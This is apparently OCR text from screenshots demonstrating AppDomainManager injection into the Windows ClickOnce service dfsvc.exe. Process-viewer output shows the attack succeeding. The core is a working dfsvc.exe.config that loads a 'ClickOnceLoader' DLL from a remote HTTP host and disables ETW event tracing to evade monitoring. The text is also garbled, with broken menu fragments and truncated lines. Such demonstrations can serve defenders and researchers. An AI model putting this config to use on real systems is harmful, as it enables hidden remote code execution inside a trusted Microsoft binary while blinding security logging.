 Standard
Administrator: Developer Con
-Vl
List current settings for
-Vr <assembly> [<userlist>]
Register <assembly> for ve
MC MR M+ M
dfsvc.exe.config
%WINDIR%Microsoft.NETFramewor
File Edit View
<configuration>
<runtime>
<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
<dependentAssembly>
<assemblyIdentity name="ClickOnceLoader" publicKeyToken="4f3d56f157c5079b" culture="neutral" />
<codeBase version="0.0.0.0" href="http://192.168.1.20:8080//ClickOnceLoader.dll"/>
</dependentAssembly>
</assemblyBinding>
<etwEnable enabled="false" />
<appDomainManagerAssembly value="ClickOnceLoader, Version=0.0.0.0, Culture=neutral, PublicKeyToken=4f3d56f157c5079b"
<appDomainManagerType value="MyAppDomainManager" />
</runtime>
</configuration>
System Informer [DESKTOP-OK0O7PP\admin]
System View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk Firewall Devices
0.0... 43.56 MB
Name PID CPU I/O total r... Private bytes User name
Notepad.exe 1160 2.96 MB DESKTOP-OK0O7PP\admin
dfsvc.exe 17212 19.95 MB DESKTOP-OK0O7PP\admin
dfsvc.exe 5972 20.65 MB DESKTOP-OK0O7PP\admin
dfsvc.exe (5972) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance GPU Disk Network Comment Windows
Options Refresh
Structure Addr... Flags File name
AppDomain: dfsvc.exe 0x1f...
ClickOnceLoader 0x1f... C:\Users\admin\AppData\Local\assembly\dl3\C4YHCR0P.POV\B7RLH6PJ.PAD\f834aead\80e410ea_7f0bdc01\ClickOnceLoader.dll
dfsvc 0x1f... C:\Test\dfsvc.exe
mscorlib 0x1f... Native C:\WINDOWS\Microsoft.Net\assembly\GAC_64\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll
System 0x1f... Native C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System\v4.0_4.0.0.0__b77a5c561934e089\System.dll
System.Core 0x1f... Native C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System.Core\v4.0_4.0.0.0__b77a5c561934e089\System.Core.dll
System.Deployment 0x1f... Native C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System.Deployment\v4.0_4.0.0.0__b03f5f7f11d50a3a\System.Deployment.dll
System.Drawing 0x1f... Native C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System.Drawing\v4.0_4.0.0.0__b03f5f7f11d50a3a\System.Drawing.dll
System.Windows.Forms 0x1f... Native C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System.Windows.Forms\v4.0_4.0.0.0__b77a5c561934e089\System.Windows.Forms.dll
AppDomain: SharedDomain 0x7ff...
mscorlib 0x1f... Native C:\WINDOWS\Microsoft.Net\assembly\GAC_64\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll
AppDomain: SystemDomain 0x7ff...
v4.0.30319
Local Disk (C:)
This PC > Local Disk (C:) > Test
Search Test
Sort View
Name Date modified Type Size
dfsvc.exe 4/1/2024 9:22 AM Application 18 KB
dfsvc.exe.config 8/12/2025 2:07 PM XML Configuratio... 1 KB
Loader.cs 8/12/2025 1:48 PM C# Source File 1 KB
sgKey.snk 8/12/2025 1:48 PM Strong Name Key ... 1 KB
p
oads
ents
s